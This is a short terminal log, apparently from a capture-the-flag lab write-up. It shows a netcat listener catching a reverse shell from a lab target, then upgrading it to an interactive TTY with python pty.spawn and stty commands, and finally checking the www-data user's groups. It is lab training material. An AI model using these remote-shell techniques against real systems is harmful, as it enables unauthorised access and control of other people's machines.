 ┌──(sirius㉿kali)-[~/CTF/THM/chocolatefactory]
└─$ nc -lvnp 9001 130 ⨯
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.83.100.
Ncat: Connection from 10.10.83.100:48284.
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
www-data@chocolate-factory:/var/www/html$ export TERM=xterm
export TERM=xterm
www-data@chocolate-factory:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(sirius㉿kali)-[~/CTF/THM/chocolatefactory]
└─$ stty raw -echo; fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 9001
www-data@chocolate-factory:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),0(root),27(sudo)
www-data@chocolate-factory:/var/www/html$